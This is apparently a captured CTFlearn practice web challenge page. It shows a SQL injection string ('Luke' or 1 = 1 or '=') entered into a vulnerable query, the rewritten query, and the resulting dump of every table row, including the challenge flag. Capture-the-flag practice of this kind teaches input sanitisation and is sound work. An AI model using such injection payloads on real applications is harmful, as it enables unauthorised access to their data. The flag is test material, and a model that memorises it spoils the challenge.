 You know what to do
Input:
Luke' or 1 = 1 or '=
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = 'Luke' or 1 = 1 or '='
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii